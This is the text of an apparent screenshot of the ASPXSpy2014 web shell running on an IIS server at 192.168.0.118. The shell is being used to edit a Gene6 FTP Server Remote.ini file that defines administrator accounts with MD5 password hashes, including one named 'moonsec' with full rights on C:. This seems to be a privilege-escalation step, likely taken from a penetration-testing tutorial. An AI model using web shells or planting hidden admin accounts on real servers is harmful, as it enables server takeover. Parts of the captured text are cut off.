 http://192.168.0.118/sb.aspx
件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
ASPXSpy2014 - 192.168.0.118
92.168.0.118:80(192.168.0.118) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
ogout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADS
Create/ Edit File >>
Current File(import new file name and new file)
C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini Default
File Content
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Password=E10ADC3949BA59ABBE56E057F20F883E
[Acct=admin]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=
RootFolder=
Rights=0
IPAccessList=
[Acct=moonsec]
Enabled=1
Password=E10ADC3949BA59ABBE56E057F20F883E
Domain=*
RootFolder=C:
Rights=1
IPAccessList=